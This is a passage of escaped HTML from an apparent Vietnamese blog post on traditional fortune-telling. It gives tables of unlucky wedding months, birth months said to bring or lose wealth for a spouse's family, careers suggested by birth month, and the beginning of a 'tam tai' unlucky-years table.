center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETHÁNG CÔ HƯ SÁT\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n(Quan Trọng)\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nNếu cưới gả phạm nhằm tháng CÔ, HƯ sát tất sanh ra những chuyện lôi thôi để bổ, nên người biết phải cẩn thận chỗ này! Xem giải thích dưới đây:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP TÝ tuần CÔ cữu, thập ngoạt, tam, tứ nguyên lai đinh thị HƯ. Nghĩa là người sanh vào vòng GIÁP TÝ thì tháng 9, tháng 10 phạm CÔ, còn tháng 3, tháng 4 phạm HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP TUẤT tuần CÔ thất, bát ngoạt; nhứt, nhì HƯ giá diệc ly thư. Nghĩa là ngưòi sanh vào vòng GIÁP TUẤT thì tháng 7, tháng 8 gả cưới phạm CÔ, tháng 1, tháng 2 phạm HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP THÂN tuần CÔ ngũ, lục ngoạt; thập nhứt, thập nhị HƯ hồi qui. Nghĩa là người sanh vào vòng GIÁP THÂN thì tháng 5, tháng 6 là CÔ, tháng 11, tháng 12 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP NGỌ tuần CÔ tam, tứ ngoạt; như HƯ cữu, thập nữ phòng phu. Nghĩa là người sanh vòng GIÁP NGỌ thì tháng 3, tháng 4 là CÔ; tháng 9, tháng 10 là HƯ. (Nữ bị phòng phu)\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP THÌN tuần trung CÔ nhứt nhị, thất, bát chi ngoạt định HƯ chi. Người sanh vào vòng GIÁP THÌN thì tháng 1, tháng 2 là CÔ; tháng 7, tháng 8 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP DẦN tuần CÔ thập nhứt, thập nhị, ngũ, lục, phùng chi tắc thị HƯ. Người sanh vào vòng GIÁP DẦN thì tháng 11, tháng 12 l2 CÔ; tháng 5, tháng 6 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTa nên tóm tắc lại cho dễ thấy:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nSanh vòng\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; GIÁP TÝ: tháng 9, 10 = CÔ; tháng 3,4 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP TUẤT : tháng 7, 8 = CÔ; tháng 1, 2 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP THÂN : tháng 5, 6 = CÔ; tháng 11, 12 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP NGỌ : tháng 3, 4 = CÔ; tháng 9, 10 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 1in; text-indent: 0.5in;\"\u003E\nGIÁP THÌN : tháng 1, 2 = CÔ; tháng 7, 8 = HƯ\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1in; text-indent: 0.5in;\"\u003E\nGIÁP DẦN : tháng 11, 12 = CÔ; tháng 5, 6 = HƯ\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003E---o0o---\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EÍCH TÀI, THỐI TÀI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nTrong sách\u0026nbsp;\u003Cb\u003ETrần Tử Tánh\u003C\/b\u003E\u0026nbsp;và\u0026nbsp;\u003Cb\u003ETam thê diễn câm\u003C\/b\u003E\u0026nbsp;có ghi rõ về nam mạng gì sanh vào 6 tháng nào được ích tài và 6 tháng nào thì thối tài (tiền của) cho nhà vợ, và nữ mạng gì sanh vào 6 tháng nào được ích tài và 6 tháng nào thì thối tài cho nhà chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nĐừng lầm là cưới tháng nào thì tấn tài cưới tháng nào thì thối tài! Đây chỉ do mới tháng sanh mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nHãy xem ở dưới:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NAM SANH\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG KIM: \u0026nbsp; Sanh từ tháng 7 đến tháng 12 ích tài cho nhà gái 17 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà gái 9 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG MỘC: Sanh từ tháng 7 đến tháng 12 ích tài cho nhà gái 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà gái 9 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỦY: Sanh từ tháng 1 đến tháng 6 ích tài cho nhà gái 40 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 7 đến tháng 12 thối tài cho nhà gái 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG HỎA:\u0026nbsp; Sanh từ tháng 4 đến tháng 9 ích tài cho nhà gái 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 10 đến tháng 3 thối tài cho nhà gái 19 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỔ:\u0026nbsp; Sanh từ tháng 5 đến tháng 10 ích tài cho nhà gái 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 11 đến tháng 4 thối tài cho nhà gái 29 năm.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENỮ MẠNG SANH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG KIM: \u0026nbsp; Sanh từ tháng 12 đến tháng 5 ích tài cho nhà trai 29 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 6 đến tháng 11 thối tài cho nhà trai 19 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG MỘC: Sanh từ tháng 3 đến tháng 8 ích tài cho nhà trai 30 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 9 đến tháng 2 thối tài cho nhà trai 25 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỦY: Sanh từ tháng 7 đến tháng 12 ích tài cho nhà trai 37 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 1 đến tháng 6 thối tài cho nhà trai 18 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG HỎA:\u0026nbsp; Sanh từ tháng 6 đến tháng 11 ích tài cho nhà trai 29 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 12 đến tháng 5 thối tài cho nhà trai 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMẠNG THỔ:\u0026nbsp; Sanh từ tháng 10 đến tháng 3 ích tài cho nhà trai 50 năm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sanh từ tháng 4 đến tháng 9 thối tài cho nhà trai 35 năm.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETUỔI PHÁ SẢN VỢ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Thân Tý Thìn sanh tháng 1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Dần Ngọ Tuất sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u0026nbsp;Tuổi Tỵ Dậu Sửu sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Hợi Mẹo Mùi sanh tháng 2\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETUỔI PHÁ SẢN CHỒNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Thân Tý Thìn sanh tháng 12\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Dần Ngọ Tuất sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u0026nbsp;Tuổi Tỵ Dậu Sửu sanh tháng 9\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\nTuổi Hợi Mẹo Mùi sanh tháng 8\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 2.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-left: 0.05in;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: large;\"\u003ECoi nghề nghiệp\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nĐây là dùng Thiên can và tháng sanh mà tìm coi mình có khả năng về nghề gì để chuyên học và làm nghề đó thì mới giỏi và phát đạt được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nHãy xem nơi bảng tóm lược và lời chú thích ở sau:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxM13EuWZ_89-ztlcLXaaIPq2EaIxt70PvqfCF3beJVR-gG_O9-C267rIRn701pza9rNVmJsn3HIXeUb2NYFZ_SWCzPkzCHP4UXjE2j0P2-FG7U9kfMQqcYSXRyJm5_h-kS7rWy9jMug\/s1600\/H+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"367\" data-original-width=\"645\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxM13EuWZ_89-ztlcLXaaIPq2EaIxt70PvqfCF3beJVR-gG_O9-C267rIRn701pza9rNVmJsn3HIXeUb2NYFZ_SWCzPkzCHP4UXjE2j0P2-FG7U9kfMQqcYSXRyJm5_h-kS7rWy9jMug\/s320\/H+1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EQUAN NHƠN: Số Quan Nhơn có mạng làm giàu, lưu trú ở nhiều chỗ, học tập về Văn chương thi dễ đậu. Nên chuyên vể nghề Văn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETRỦNG TỂ: Số này có tánh can cường, có phần làm con nuôi người khác, học được nhiều nghề mà nghề nào cũng khá. Nên chuyên về Kỹ nghệ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETÚ TÀI: Số này giỏi về Văn chương và cũng sống nhờ về nghề này, có thể là một công chức và cũng phát đạt. Nam nữ như nhau.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EĐÃ THIẾT: Số này làm nghề thợ rèn hoặc thợ làm về kim khí như thợ tiện, thợ đúc chẳng hạn ... hoặc nghề cầm gươm giáo, nếu không anh em phải ở khác xứ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESƯ THUẬT: Số này được số làm Thầy, nếu có phước thì được làm quan, đủ ăn đủ mặc. Người có tài được gần kẻ quyền quý.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n6.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESANH QUAN: Số này làm nghề thợ mộc, sáng ý, khéo tay lại nhiều mưu kế, đủ mặc đủ ăn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n7.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EÂM NHẠC: Số âm nhạc có trí thông minh, giỏi về nghề đờn, tánh vui vẻ, đến xứ nào cũng được người trọng vọng, tiếp đón, có danh tiếng. Nên chuyên về Âm nhạc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n8.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETIỆM DƯỢC: Số làm Thầy thuốc, như Dược sĩ hay Bác Sỹ y khoa hoặc Đông y sĩ, mở tiệm thuốc cũng khá (làm Thầy bói toán cũng hay). Nên chuyên vè ngành Dược.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n9.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETĂNG ĐẠO: Số đi tu rất tốt, có lập gia đình rồi sau cũng bỏ, dầu làm nghề gì cũng chỉ đủ ăn mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n10.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETÀI PHÙNG: Số làm thợ may. Nên chuyên về nghề này sẽ giỏi được. Nếu không làm nghề này sợ tay phải có tật.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n11.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003EHOÀNG QUÝ: Số làm việc ở công môn chớ không làm ăn theo làng xóm. Chuyên về Văn chương thì tốt.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 45pt;\"\u003E\n12.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETHỦ TÁC: Số làm Nha sĩ hoặc Nha công, có tài trồng răng và nhổ răng rất giỏi. Nếu làm về nghề này thì được phát tài, lại được người trên mến chuộng.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENĂM TAM TAI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nMỗi người, cứ 9 năm lại gặp 3 năm tam tai (nghĩa là trong 12 bị mất hết 3 năm xấu). Mỗi lần gặp những năm tam tai, ta sẽ bị nhiều sự rắc rối thật đáng lo ngại: hoặc chết chóc hoặc tù đày hoặc bịnh tật hoặc hao tài tốn của, làm ăn thất bại cho đến việc cất nhà, gả cưới cũng không được. Muốn biết những năm nào bị Tam tai, hãy xem bảng dưới đây:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1pt solid windowtext; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nThân, Tý, Thìn\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Dần\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên trùng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Mẹo\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên hình\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr 